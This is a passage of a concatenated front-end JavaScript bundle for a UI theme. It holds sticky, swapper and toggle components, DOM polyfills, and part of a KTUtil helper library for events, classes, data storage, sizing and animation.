    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Static methods
KTSticky.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('sticky') ) {
        return KTUtil.data(element).get('sticky');
    } else {
        return null;
    }
}

// Create instances
KTSticky.createInstances = function(selector = '[data-kt-sticky="true"]') {
    // Initialize Menus
    var elements = document.body.querySelectorAll(selector);
    var sticky;

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            sticky = new KTSticky(elements[i]);
        }
    }
}

// Window resize handler
KTSticky.handleResize = function() {
    window.addEventListener('resize', function() {
        var timer;
    
        KTUtil.throttle(timer, function() {
            // Locate and update Offcanvas instances on window resize
            var elements = document.body.querySelectorAll('[data-kt-sticky="true"]');
    
            if ( elements && elements.length > 0 ) {
                for (var i = 0, len = elements.length; i < len; i++) {
                    var sticky = KTSticky.getInstance(elements[i]);
                    if (sticky) {
                        sticky.update();
                    }
                }
            }
        }, 200);
    });
}

// Global initialization
KTSticky.init = function() {
    KTSticky.createInstances();

    if (KTStickyHandlersInitialized === false) {
        KTSticky.handleResize();
        KTStickyHandlersInitialized = true;
    }    
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTSticky;
}

"use strict";

var KTSwapperHandlersInitialized = false;

// Class definition
var KTSwapper = function(element, options) {
    ////////////////////////////
    // ** Private Variables  ** //
    ////////////////////////////
    var the = this;

    if ( typeof element === "undefined" || element === null ) {
        return;
    }

    // Default Options
    var defaultOptions = {
        mode: 'append'
    };

    ////////////////////////////
    // ** Private Methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('swapper') === true ) {
            the = KTUtil.data(element).get('swapper');
        } else {
            _init();
        }
    }

    var _init = function() {
        the.element = element;
        the.options = KTUtil.deepExtend({}, defaultOptions, options);

        // Set initialized
        the.element.setAttribute('data-kt-swapper', 'true');

        // Initial update
        _update();

        // Bind Instance
        KTUtil.data(the.element).set('swapper', the);
    }

    var _update = function(e) {
        var parentSelector = _getOption('parent');

        var mode = _getOption('mode');
        var parentElement = parentSelector ? document.querySelector(parentSelector) : null;
       

        if (parentElement && element.parentNode !== parentElement) {
            if (mode === 'prepend') {
                parentElement.prepend(element);
            } else if (mode === 'append') {
                parentElement.append(element);
            }
        }
    }

    var _getOption = function(name) {
        if ( the.element.hasAttribute('data-kt-swapper-' + name) === true ) {
            var attr = the.element.getAttribute('data-kt-swapper-' + name);
            var value = KTUtil.getResponsiveValue(attr);

            if ( value !== null && String(value) === 'true' ) {
                value = true;
            } else if ( value !== null && String(value) === 'false' ) {
                value = false;
            }

            return value;
        } else {
            var optionName = KTUtil.snakeToCamel(name);

            if ( the.options[optionName] ) {
                return KTUtil.getResponsiveValue(the.options[optionName]);
            } else {
                return null;
            }
        }
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('swapper');
    }

    // Construct Class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Methods
    the.update = function() {
        _update();
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Static methods
KTSwapper.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('swapper') ) {
        return KTUtil.data(element).get('swapper');
    } else {
        return null;
    }
}

// Create instances
KTSwapper.createInstances = function(selector = '[data-kt-swapper="true"]') {
    // Initialize Menus
    var elements = document.querySelectorAll(selector);
    var swapper;

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            swapper = new KTSwapper(elements[i]);
        }
    }
}

// Window resize handler
KTSwapper.handleResize = function() {
    window.addEventListener('resize', function() {
        var timer;
    
        KTUtil.throttle(timer, function() {
            // Locate and update Offcanvas instances on window resize
            var elements = document.querySelectorAll('[data-kt-swapper="true"]');
    
            if ( elements && elements.length > 0 ) {
                for (var i = 0, len = elements.length; i < len; i++) {
                    var swapper = KTSwapper.getInstance(elements[i]);
                    if (swapper) {
                        swapper.update();
                    }                
                }
            }
        }, 200);
    });
};

// Global initialization
KTSwapper.init = function() {
    KTSwapper.createInstances();

    if (KTSwapperHandlersInitialized === false) {
        KTSwapper.handleResize();
        KTSwapperHandlersInitialized = true;
    }
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTSwapper;
}

"use strict";

// Class definition
var KTToggle = function(element, options) {
    ////////////////////////////
    // ** Private variables  ** //
    ////////////////////////////
    var the = this;

    if (!element) {
        return;
    }

    // Default Options
    var defaultOptions = {
        saveState: true
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('toggle') === true ) {
            the = KTUtil.data(element).get('toggle');
        } else {
            _init();
        }
    }

    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.uid = KTUtil.getUniqueId('toggle');

        // Elements
        the.element = element;

        the.target = document.querySelector(the.element.getAttribute('data-kt-toggle-target')) ? document.querySelector(the.element.getAttribute('data-kt-toggle-target')) : the.element;
        the.state = the.element.hasAttribute('data-kt-toggle-state') ? the.element.getAttribute('data-kt-toggle-state') : '';
        the.mode = the.element.hasAttribute('data-kt-toggle-mode') ? the.element.getAttribute('data-kt-toggle-mode') : '';
        the.attribute = 'data-kt-' + the.element.getAttribute('data-kt-toggle-name');

        // Event Handlers
        _handlers();

        // Bind Instance
        KTUtil.data(the.element).set('toggle', the);
    }

    var _handlers = function() {
        KTUtil.addEvent(the.element, 'click', function(e) {
            e.preventDefault();

            if ( the.mode !== '' ) {
                if ( the.mode === 'off' && _isEnabled() === false ) {
                    _toggle();
                } else if ( the.mode === 'on' && _isEnabled() === true ) {
                    _toggle();
                }
            } else {
                _toggle();
            }
        });
    }

    // Event handlers
    var _toggle = function() {
        // Trigger "after.toggle" event
        KTEventHandler.trigger(the.element, 'kt.toggle.change', the);

        if ( _isEnabled() ) {
            _disable();
        } else {
            _enable();
        }       

        // Trigger "before.toggle" event
        KTEventHandler.trigger(the.element, 'kt.toggle.changed', the);

        return the;
    }

    var _enable = function() {
        if ( _isEnabled() === true ) {
            return;
        }

        KTEventHandler.trigger(the.element, 'kt.toggle.enable', the);

        the.target.setAttribute(the.attribute, 'on');

        if (the.state.length > 0) {
            the.element.classList.add(the.state);
        }        

        if ( typeof KTCookie !== 'undefined' && the.options.saveState === true ) {
            KTCookie.set(the.attribute, 'on');
        }

        KTEventHandler.trigger(the.element, 'kt.toggle.enabled', the);

        return the;
    }

    var _disable = function() {
        if ( _isEnabled() === false ) {
            return;
        }

        KTEventHandler.trigger(the.element, 'kt.toggle.disable', the);

        the.target.removeAttribute(the.attribute);

        if (the.state.length > 0) {
            the.element.classList.remove(the.state);
        } 

        if ( typeof KTCookie !== 'undefined' && the.options.saveState === true ) {
            KTCookie.remove(the.attribute);
        }

        KTEventHandler.trigger(the.element, 'kt.toggle.disabled', the);

        return the;
    }

    var _isEnabled = function() {
        return (String(the.target.getAttribute(the.attribute)).toLowerCase() === 'on');
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('toggle');
    }

    // Construct class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.toggle = function() {
        return _toggle();
    }

    the.enable = function() {
        return _enable();
    }

    the.disable = function() {
        return _disable();
    }

    the.isEnabled = function() {
        return _isEnabled();
    }

    the.goElement = function() {
        return the.element;
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Static methods
KTToggle.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('toggle') ) {
        return KTUtil.data(element).get('toggle');
    } else {
        return null;
    }
}

// Create instances
KTToggle.createInstances = function(selector = '[data-kt-toggle]') {
    // Get instances
    var elements = document.body.querySelectorAll(selector);

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            // Initialize instances
            new KTToggle(elements[i]);
        }
    }
}

// Global initialization
KTToggle.init = function() {
    KTToggle.createInstances();
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTToggle;
}
"use strict";

/**
 * @class KTUtil  base utilize class that privides helper functions
 */

// Polyfills

// Element.matches() polyfill
if (!Element.prototype.matches) {
    Element.prototype.matches = function(s) {
        var matches = (this.document || this.ownerDocument).querySelectorAll(s),
            i = matches.length;
        while (--i >= 0 && matches.item(i) !== this) {}
        return i > -1;
    };
}

/**
 * Element.closest() polyfill
 * https://developer.mozilla.org/en-US/docs/Web/API/Element/closest#Polyfill
 */
if (!Element.prototype.closest) {
	Element.prototype.closest = function (s) {
		var el = this;
		var ancestor = this;
		if (!document.documentElement.contains(el)) return null;
		do {
			if (ancestor.matches(s)) return ancestor;
			ancestor = ancestor.parentElement;
		} while (ancestor !== null);
		return null;
	};
}

/**
 * ChildNode.remove() polyfill
 * https://gomakethings.com/removing-an-element-from-the-dom-the-es6-way/
 * @author Chris Ferdinandi
 * @license MIT
 */
(function (elem) {
	for (var i = 0; i < elem.length; i++) {
		if (!window[elem[i]] || 'remove' in window[elem[i]].prototype) continue;
		window[elem[i]].prototype.remove = function () {
			this.parentNode.removeChild(this);
		};
	}
})(['Element', 'CharacterData', 'DocumentType']);


//
// requestAnimationFrame polyfill by Erik Möller.
//  With fixes from Paul Irish and Tino Zijdel
//
//  http://paulirish.com/2011/requestanimationframe-for-smart-animating/
//  http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
//
//  MIT license
//
(function() {
    var lastTime = 0;
    var vendors = ['webkit', 'moz'];
    for (var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
        window.cancelAnimationFrame =
            window[vendors[x] + 'CancelAnimationFrame'] || window[vendors[x] + 'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame)
        window.requestAnimationFrame = function(callback) {
            var currTime = new Date().getTime();
            var timeToCall = Math.max(0, 16 - (currTime - lastTime));
            var id = window.setTimeout(function() {
                callback(currTime + timeToCall);
            }, timeToCall);
            lastTime = currTime + timeToCall;
            return id;
        };

    if (!window.cancelAnimationFrame)
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
}());

// Source: https://github.com/jserz/js_piece/blob/master/DOM/ParentNode/prepend()/prepend().md
(function(arr) {
    arr.forEach(function(item) {
        if (item.hasOwnProperty('prepend')) {
            return;
        }
        Object.defineProperty(item, 'prepend', {
            configurable: true,
            enumerable: true,
            writable: true,
            value: function prepend() {
                var argArr = Array.prototype.slice.call(arguments),
                    docFrag = document.createDocumentFragment();

                argArr.forEach(function(argItem) {
                    var isNode = argItem instanceof Node;
                    docFrag.appendChild(isNode ? argItem : document.createTextNode(String(argItem)));
                });

                this.insertBefore(docFrag, this.firstChild);
            }
        });
    });
})([Element.prototype, Document.prototype, DocumentFragment.prototype]);

// getAttributeNames
if (Element.prototype.getAttributeNames == undefined) {
  Element.prototype.getAttributeNames = function () {
    var attributes = this.attributes;
    var length = attributes.length;
    var result = new Array(length);
    for (var i = 0; i < length; i++) {
      result[i] = attributes[i].name;
    }
    return result;
  };
}

// Global variables
window.KTUtilElementDataStore = {};
window.KTUtilElementDataStoreID = 0;
window.KTUtilDelegatedEventHandlers = {};

var KTUtil = function() {
    var resizeHandlers = [];

    /**
     * Handle window resize event with some
     * delay to attach event handlers upon resize complete
     */
    var _windowResizeHandler = function() {
        var _runResizeHandlers = function() {
            // reinitialize other subscribed elements
            for (var i = 0; i < resizeHandlers.length; i++) {
                var each = resizeHandlers[i];
                each.call();
            }
        };

        var timer;

        window.addEventListener('resize', function() {
            KTUtil.throttle(timer, function() {
                _runResizeHandlers();
            }, 200);
        });
    };

    return {
        /**
         * Class main initializer.
         * @param {object} settings.
         * @returns null
         */
        //main function to initiate the theme
        init: function(settings) {
            _windowResizeHandler();
        },

        /**
         * Adds window resize event handler.
         * @param {function} callback function.
         */
        addResizeHandler: function(callback) {
            resizeHandlers.push(callback);
        },

        /**
         * Removes window resize event handler.
         * @param {function} callback function.
         */
        removeResizeHandler: function(callback) {
            for (var i = 0; i < resizeHandlers.length; i++) {
                if (callback === resizeHandlers[i]) {
                    delete resizeHandlers[i];
                }
            }
        },

        /**
         * Trigger window resize handlers.
         */
        runResizeHandlers: function() {
            _runResizeHandlers();
        },

        resize: function() {
            if (typeof(Event) === 'function') {
                // modern browsers
                window.dispatchEvent(new Event('resize'));
            } else {
                // for IE and other old browsers
                // causes deprecation warning on modern browsers
                var evt = window.document.createEvent('UIEvents');
                evt.initUIEvent('resize', true, false, window, 0);
                window.dispatchEvent(evt);
            }
        },

        /**
         * Get GET parameter value from URL.
         * @param {string} paramName Parameter name.
         * @returns {string}
         */
        getURLParam: function(paramName) {
            var searchString = window.location.search.substring(1),
                i, val, params = searchString.split("&");

            for (i = 0; i < params.length; i++) {
                val = params[i].split("=");
                if (val[0] == paramName) {
                    return unescape(val[1]);
                }
            }

            return null;
        },

        /**
         * Checks whether current device is mobile touch.
         * @returns {boolean}
         */
        isMobileDevice: function() {
            var test = (this.getViewPort().width < this.getBreakpoint('lg') ? true : false);

            if (test === false) {
                // For use within normal web clients
                test = navigator.userAgent.match(/iPad/i) != null;
            }

            return test;
        },

        /**
         * Checks whether current device is desktop.
         * @returns {boolean}
         */
        isDesktopDevice: function() {
            return KTUtil.isMobileDevice() ? false : true;
        },

        /**
         * Gets browser window viewport size. Ref:
         * http://andylangton.co.uk/articles/javascript/get-viewport-size-javascript/
         * @returns {object}
         */
        getViewPort: function() {
            var e = window,
                a = 'inner';
            if (!('innerWidth' in window)) {
                a = 'client';
                e = document.documentElement || document.body;
            }

            return {
                width: e[a + 'Width'],
                height: e[a + 'Height']
            };
        },

		/**
         * Checks whether given device mode is currently activated.
         * @param {string} mode Responsive mode name(e.g: desktop,
         *     desktop-and-tablet, tablet, tablet-and-mobile, mobile)
         * @returns {boolean}
         */
        isBreakpointUp: function(mode) {
            var width = this.getViewPort().width;
			var breakpoint = this.getBreakpoint(mode);

			return (width >= breakpoint);
        },

		isBreakpointDown: function(mode) {
            var width = this.getViewPort().width;
			var breakpoint = this.getBreakpoint(mode);

			return (width < breakpoint);
        },

        getViewportWidth: function() {
            return this.getViewPort().width;
        },

        /**
         * Generates unique ID for give prefix.
         * @param {string} prefix Prefix for generated ID
         * @returns {boolean}
         */
        getUniqueId: function(prefix) {
            return prefix + Math.floor(Math.random() * (new Date()).getTime());
        },

        /**
         * Gets window width for give breakpoint mode.
         * @param {string} mode Responsive mode name(e.g: xl, lg, md, sm)
         * @returns {number}
         */
        getBreakpoint: function(breakpoint) {
            var value = this.getCssVariableValue('--bs-' + breakpoint);

            if ( value ) {
                value = parseInt(value.trim());
            } 

            return value;
        },

        /**
         * Checks whether object has property matchs given key path.
         * @param {object} obj Object contains values paired with given key path
         * @param {string} keys Keys path seperated with dots
         * @returns {object}
         */
        isset: function(obj, keys) {
            var stone;

            keys = keys || '';

            if (keys.indexOf('[') !== -1) {
                throw new Error('Unsupported object path notation.');
            }

            keys = keys.split('.');

            do {
                if (obj === undefined) {
                    return false;
                }

                stone = keys.shift();

                if (!obj.hasOwnProperty(stone)) {
                    return false;
                }

                obj = obj[stone];

            } while (keys.length);

            return true;
        },

        /**
         * Gets highest z-index of the given element parents
         * @param {object} el jQuery element object
         * @returns {number}
         */
        getHighestZindex: function(el) {
            var position, value;

            while (el && el !== document) {
                // Ignore z-index if position is set to a value where z-index is ignored by the browser
                // This makes behavior of this function consistent across browsers
                // WebKit always returns auto if the element is positioned
                position = KTUtil.css(el, 'position');

                if (position === "absolute" || position === "relative" || position === "fixed") {
                    // IE returns 0 when zIndex is not specified
                    // other browsers return a string
                    // we ignore the case of nested elements with an explicit value of 0
                    // <div style="z-index: -10;"><div style="z-index: 0;"></div></div>
                    value = parseInt(KTUtil.css(el, 'z-index'));

                    if (!isNaN(value) && value !== 0) {
                        return value;
                    }
                }

                el = el.parentNode;
            }

            return 1;
        },

        /**
         * Checks whether the element has any parent with fixed positionfreg
         * @param {object} el jQuery element object
         * @returns {boolean}
         */
        hasFixedPositionedParent: function(el) {
            var position;

            while (el && el !== document) {
                position = KTUtil.css(el, 'position');

                if (position === "fixed") {
                    return true;
                }

                el = el.parentNode;
            }

            return false;
        },

        /**
         * Simulates delay
         */
        sleep: function(milliseconds) {
            var start = new Date().getTime();
            for (var i = 0; i < 1e7; i++) {
                if ((new Date().getTime() - start) > milliseconds) {
                    break;
                }
            }
        },

        /**
         * Gets randomly generated integer value within given min and max range
         * @param {number} min Range start value
         * @param {number} max Range end value
         * @returns {number}
         */
        getRandomInt: function(min, max) {
            return Math.floor(Math.random() * (max - min + 1)) + min;
        },

        /**
         * Checks whether Angular library is included
         * @returns {boolean}
         */
        isAngularVersion: function() {
            return window.Zone !== undefined ? true : false;
        },

        // Deep extend:  $.extend(true, {}, objA, objB);
        deepExtend: function(out) {
            out = out || {};

            for (var i = 1; i < arguments.length; i++) {
                var obj = arguments[i];
                if (!obj) continue;

                for (var key in obj) {
                    if (!obj.hasOwnProperty(key)) {
                        continue;
                    }

                    // based on https://javascriptweblog.wordpress.com/2011/08/08/fixing-the-javascript-typeof-operator/
                    if ( Object.prototype.toString.call(obj[key]) === '[object Object]' ) {
                        out[key] = KTUtil.deepExtend(out[key], obj[key]);
                        continue;
                    }

                    out[key] = obj[key];
                }
            }

            return out;
        },

        // extend:  $.extend({}, objA, objB);
        extend: function(out) {
            out = out || {};

            for (var i = 1; i < arguments.length; i++) {
                if (!arguments[i])
                    continue;

                for (var key in arguments[i]) {
                    if (arguments[i].hasOwnProperty(key))
                        out[key] = arguments[i][key];
                }
            }

            return out;
        },

        getBody: function() {
            return document.getElementsByTagName('body')[0];
        },

        /**
         * Checks whether the element has given classes
         * @param {object} el jQuery element object
         * @param {string} Classes string
         * @returns {boolean}
         */
        hasClasses: function(el, classes) {
            if (!el) {
                return;
            }

            var classesArr = classes.split(" ");

            for (var i = 0; i < classesArr.length; i++) {
                if (KTUtil.hasClass(el, KTUtil.trim(classesArr[i])) == false) {
                    return false;
                }
            }

            return true;
        },

        hasClass: function(el, className) {
            if (!el) {
                return;
            }

            return el.classList ? el.classList.contains(className) : new RegExp('\\b' + className + '\\b').test(el.className);
        },

        addClass: function(el, className) {
            if (!el || typeof className === 'undefined') {
                return;
            }

            var classNames = className.split(' ');

            if (el.classList) {
                for (var i = 0; i < classNames.length; i++) {
                    if (classNames[i] && classNames[i].length > 0) {
                        el.classList.add(KTUtil.trim(classNames[i]));
                    }
                }
            } else if (!KTUtil.hasClass(el, className)) {
                for (var x = 0; x < classNames.length; x++) {
                    el.className += ' ' + KTUtil.trim(classNames[x]);
                }
            }
        },

        removeClass: function(el, className) {
          if (!el || typeof className === 'undefined') {
                return;
            }

            var classNames = className.split(' ');

            if (el.classList) {
                for (var i = 0; i < classNames.length; i++) {
                    el.classList.remove(KTUtil.trim(classNames[i]));
                }
            } else if (KTUtil.hasClass(el, className)) {
                for (var x = 0; x < classNames.length; x++) {
                    el.className = el.className.replace(new RegExp('\\b' + KTUtil.trim(classNames[x]) + '\\b', 'g'), '');
                }
            }
        },

        triggerCustomEvent: function(el, eventName, data) {
            var event;
            if (window.CustomEvent) {
                event = new CustomEvent(eventName, {
                    detail: data
                });
            } else {
                event = document.createEvent('CustomEvent');
                event.initCustomEvent(eventName, true, true, data);
            }

            el.dispatchEvent(event);
        },

        triggerEvent: function(node, eventName) {
            // Make sure we use the ownerDocument from the provided node to avoid cross-window problems
            var doc;

            if (node.ownerDocument) {
                doc = node.ownerDocument;
            } else if (node.nodeType == 9) {
                // the node may be the document itself, nodeType 9 = DOCUMENT_NODE
                doc = node;
            } else {
                throw new Error("Invalid node passed to fireEvent: " + node.id);
            }

            if (node.dispatchEvent) {
                // Gecko-style approach (now the standard) takes more work
                var eventClass = "";

                // Different events have different event classes.
                // If this switch statement can't map an eventName to an eventClass,
                // the event firing is going to fail.
                switch (eventName) {
                case "click": // Dispatching of 'click' appears to not work correctly in Safari. Use 'mousedown' or 'mouseup' instead.
                case "mouseenter":
                case "mouseleave":
                case "mousedown":
                case "mouseup":
                    eventClass = "MouseEvents";
                    break;

                case "focus":
                case "change":
                case "blur":
                case "select":
                    eventClass = "HTMLEvents";
                    break;

                default:
                    throw "fireEvent: Couldn't find an event class for event '" + eventName + "'.";
                    break;
                }
                var event = doc.createEvent(eventClass);

                var bubbles = eventName == "change" ? false : true;
                event.initEvent(eventName, bubbles, true); // All events created as bubbling and cancelable.

                event.synthetic = true; // allow detection of synthetic events
                // The second parameter says go ahead with the default action
                node.dispatchEvent(event, true);
            } else if (node.fireEvent) {
                // IE-old school style
                var event = doc.createEventObject();
                event.synthetic = true; // allow detection of synthetic events
                node.fireEvent("on" + eventName, event);
            }
        },

        index: function( el ){
            var c = el.parentNode.children, i = 0;
            for(; i < c.length; i++ )
                if( c[i] == el ) return i;
        },

        trim: function(string) {
            return string.trim();
        },

        eventTriggered: function(e) {
            if (e.currentTarget.dataset.triggered) {
                return true;
            } else {
                e.currentTarget.dataset.triggered = true;

                return false;
            }
        },

        remove: function(el) {
            if (el && el.parentNode) {
                el.parentNode.removeChild(el);
            }
        },

        find: function(parent, query) {
            if ( parent !== null) {
                return parent.querySelector(query);
            } else {
                return null;
            }
        },

        findAll: function(parent, query) {
            if ( parent !== null ) {
                return parent.querySelectorAll(query);
            } else {
                return null;
            }
        },

        insertAfter: function(el, referenceNode) {
            return referenceNode.parentNode.insertBefore(el, referenceNode.nextSibling);
        },

        parents: function(elem, selector) {
            // Set up a parent array
            var parents = [];

            // Push each parent element to the array
            for ( ; elem && elem !== document; elem = elem.parentNode ) {
                if (selector) {
                    if (elem.matches(selector)) {
                        parents.push(elem);
                    }
                    continue;
                }
                parents.push(elem);
            }

            // Return our parent array
            return parents;
        },

        children: function(el, selector, log) {
            if (!el || !el.childNodes) {
                return null;
            }

            var result = [],
                i = 0,
                l = el.childNodes.length;

            for (var i; i < l; ++i) {
                if (el.childNodes[i].nodeType == 1 && KTUtil.matches(el.childNodes[i], selector, log)) {
                    result.push(el.childNodes[i]);
                }
            }

            return result;
        },

        child: function(el, selector, log) {
            var children = KTUtil.children(el, selector, log);

            return children ? children[0] : null;
        },

        matches: function(el, selector, log) {
            var p = Element.prototype;
            var f = p.matches || p.webkitMatchesSelector || p.mozMatchesSelector || p.msMatchesSelector || function(s) {
                return [].indexOf.call(document.querySelectorAll(s), this) !== -1;
            };

            if (el && el.tagName) {
                return f.call(el, selector);
            } else {
                return false;
            }
        },

        data: function(el) {
            return {
                set: function(name, data) {
                    if (!el) {
                        return;
                    }

                    if (el.customDataTag === undefined) {
                        window.KTUtilElementDataStoreID++;
                        el.customDataTag = window.KTUtilElementDataStoreID;
                    }

                    if (window.KTUtilElementDataStore[el.customDataTag] === undefined) {
                        window.KTUtilElementDataStore[el.customDataTag] = {};
                    }

                    window.KTUtilElementDataStore[el.customDataTag][name] = data;
                },

                get: function(name) {
                    if (!el) {
                        return;
                    }

                    if (el.customDataTag === undefined) {
                        return null;
                    }

                    return this.has(name) ? window.KTUtilElementDataStore[el.customDataTag][name] : null;
                },

                has: function(name) {
                    if (!el) {
                        return false;
                    }

                    if (el.customDataTag === undefined) {
                        return false;
                    }

                    return (window.KTUtilElementDataStore[el.customDataTag] && window.KTUtilElementDataStore[el.customDataTag][name]) ? true : false;
                },

                remove: function(name) {
                    if (el && this.has(name)) {
                        delete window.KTUtilElementDataStore[el.customDataTag][name];
                    }
                }
            };
        },

        outerWidth: function(el, margin) {
            var width;

            if (margin === true) {
                width = parseFloat(el.offsetWidth);
                width += parseFloat(KTUtil.css(el, 'margin-left')) + parseFloat(KTUtil.css(el, 'margin-right'));

                return parseFloat(width);
            } else {
                width = parseFloat(el.offsetWidth);

                return width;
            }
        },

        offset: function(el) {
            var rect, win;

            if ( !el ) {
                return;
            }

            // Return zeros for disconnected and hidden (display: none) elements (gh-2310)
            // Support: IE <=11 only
            // Running getBoundingClientRect on a
            // disconnected node in IE throws an error

            if ( !el.getClientRects().length ) {
                return { top: 0, left: 0 };
            }

            // Get document-relative position by adding viewport scroll to viewport-relative gBCR
            rect = el.getBoundingClientRect();
            win = el.ownerDocument.defaultView;

            return {
                top: rect.top + win.pageYOffset,
                left: rect.left + win.pageXOffset,
                right: window.innerWidth - (el.offsetLeft + el.offsetWidth)
            };
        },

        height: function(el) {
            return KTUtil.css(el, 'height');
        },

        outerHeight: function(el, withMargin) {
            var height = el.offsetHeight;
            var style;

            if (typeof withMargin !== 'undefined' && withMargin === true) {
                style = getComputedStyle(el);
                height += parseInt(style.marginTop) + parseInt(style.marginBottom);

                return height;
            } else {
                return height;
            }
        },

        visible: function(el) {
            return !(el.offsetWidth === 0 && el.offsetHeight === 0);
        },

        isVisibleInContainer: function (el, container, offset = 0) {
            const eleTop = el.offsetTop;
            const eleBottom = eleTop + el.clientHeight + offset;
            const containerTop = container.scrollTop;
            const containerBottom = containerTop + container.clientHeight;
        
            // The element is fully visible in the container
            return (
                (eleTop >= containerTop && eleBottom <= containerBottom)
            );
        },

        getRelativeTopPosition: function (el, container) {
            return el.offsetTop - container.offsetTop;
        },

        attr: function(el, name, value) {
            if (el == undefined) {
                return;
            }

            if (value !== undefined) {
                el.setAttribute(name, value);
            } else {
                return el.getAttribute(name);
            }
        },

        hasAttr: function(el, name) {
            if (el == undefined) {
                return;
            }

            return el.getAttribute(name) ? true : false;
        },

        removeAttr: function(el, name) {
            if (el == undefined) {
                return;
            }

            el.removeAttribute(name);
        },

        animate: function(from, to, duration, update, easing, done) {
            /**
             * TinyAnimate.easings
             *  Adapted from jQuery Easing
             */
            var easings = {};
            var easing;

            easings.linear = function(t, b, c, d) {
                return c * t / d + b;
            };

            easing = easings.linear;

            // Early bail out if called incorrectly
            if (typeof from !== 'number' ||
                typeof to !== 'number' ||
                typeof duration !== 'number' ||
                typeof update !== 'function') {
                return;
            }

            // Create mock done() function if necessary
            if (typeof done !== 'function') {
                done = function() {};
            }

            // Pick implementation (requestAnimationFrame | setTimeout)
            var rAF = window.requestAnimationFrame || function(callback) {
                window.setTimeout(callback, 1000 / 50);
            };

            // Animation loop
            var canceled = false;
            var change = to - from;

            function loop(timestamp) {
                var time = (timestamp || +new Date()) - start;

                if (time >= 0) {
                    update(easing(time, from, change, duration));
                }
                if (time >= 0 && time >= duration) {
                    update(to);
                    done();
                } else {
                    rAF(loop);
                }
            }

            update(from);

            // Start animation loop
            var start = window.performance && window.performance.now ? window.performance.now() : +new Date();

            rAF(loop);
        },

        actualCss: function(el, prop, cache) {
            var css = '';

            if (el instanceof HTMLElement === false) {
                return;
            }

            if (!el.getAttribute('kt-hidden-' + prop) || cache === false) {
                var value;

                // the element is hidden so:
                // making the el block so we can meassure its height but still be hidden
                css = el.style.cssText;
                el.style.cssText = 'position: absolute; visibility: hidden; display: block;';

                if (prop == 'width') {
                    value = el.offsetWidth;
                } else if (prop == 'height') {
                    value = el.offsetHeight;
                }

                el.style.cssText = css;

                // store it in cache
                el.setAttribute('kt-hidden-' + prop, value);

                return parseFloat(value);
            } else {
                // store it in cache
                return parseFloat(el.getAttribute('kt-hidden-' + prop));
            }
        },

        actualHeight: function(el, cache) {
            return KTUtil.actualCss(el, 'height', cache);
        },

        actualWidth: function(el, cache) {
            return KTUtil.actualCss(el, 'width', cache);
        },

        getScroll: function(element, method) {
            // The passed in `method` value should be 'Top' or 'Left'
            method = 'scroll' + method;
            return (element == window || element == document) ? (
                self[(method == 'scrollTop') ? 'pageYOffset' : 'pageXOffset'] ||
                (browserSupportsBoxModel && document.documentElement[method]) ||
                document.body[method]
            ) : element[method];
        },

        css: function(el, styleProp, value, important) {
            if (!el) {
                return;
            }

            if (value !== undefined) {
                if ( important === true ) {
                    el.style.setProperty(styleProp, value, 'important');
                } else {
                    el.style[styleProp] = value;
                }
            } else {
                var defaultView = (el.ownerDocument || document).defaultView;

                // W3C standard way:
                if (defaultView && defaultView.getComputedStyle) {
                    // sanitize property name to css notation
                    // (hyphen separated words eg. font-Size)
                    styleProp = styleProp.replace(/([A-Z])/g, "-$1").toLowerCase();

                    return defaultView.getComputedStyle(el, null).getPropertyValue(styleProp);
                } else if (el.currentStyle) { // IE
                    // sanitize property name to camelCase
                    styleProp = styleProp.replace(/\-(\w)/g, function(str, letter) {
                        return letter.toUpperCase();
                    });

                    value = el.currentStyle[styleProp];

                    // convert other units to pixels on IE
                    if (/^\d+(em|pt|%|ex)?$/i.test(value)) {
                        return (function(value) {
                            var oldLeft = el.style.left, oldRsLeft = el.runtimeStyle.left;

                            el.runtimeStyle.left = el.currentStyle.left;
                            el.style.left = value || 0;
                            value = el.style.pixelLeft + "px";
                            el.style.left = oldLeft;
                            el.runtimeStyle.left = oldRsLeft;

